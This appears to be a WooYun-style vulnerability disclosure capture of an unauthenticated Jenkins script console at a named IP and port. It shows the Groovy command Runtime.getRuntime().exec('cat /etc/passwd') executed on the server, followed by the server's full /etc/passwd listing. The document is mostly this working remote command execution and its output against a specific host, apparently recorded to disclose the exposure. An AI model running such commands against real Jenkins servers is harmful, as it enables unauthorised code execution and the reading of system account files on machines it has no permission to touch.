 115.182.212.7:8085/script
Jenkins
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 java.lang.Runtime.getRuntime().exec('cat /etc/passwd').getText();
运行
Result
Result: root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
mysql:x:510:510::/home/mysql:/bin/bash
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
nslcd:x:65:55:LDAP Client User:/:/sbin/nologin
www.wooyun.org